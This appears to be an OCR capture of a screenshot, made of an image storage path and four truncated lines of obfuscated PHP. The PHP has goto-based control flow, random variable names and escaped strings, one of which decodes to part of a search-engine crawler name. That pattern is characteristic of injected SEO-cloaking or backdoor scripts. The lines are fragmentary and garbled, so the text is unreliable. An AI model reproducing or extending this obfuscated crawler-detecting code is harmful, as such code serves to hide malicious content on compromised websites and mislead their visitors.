
 d6VGt; g8mRP: $tk4Tz = preg_split("\x2f\x2f", $ys12P[2], -1, PR
0i . $ys12P[3]; goto UfFGu; ME0Pe: if (!($ys12P[2] != '')) { goto 
a\x29\50\x5c\57\56\52\x29\x2f", $r3H5L, $ys12P); goto sLMpr; UfFG
\x61\151\x64\165\x73\160\x69\x64\x65\x72\x7c\x62\x69\x6e\147\142\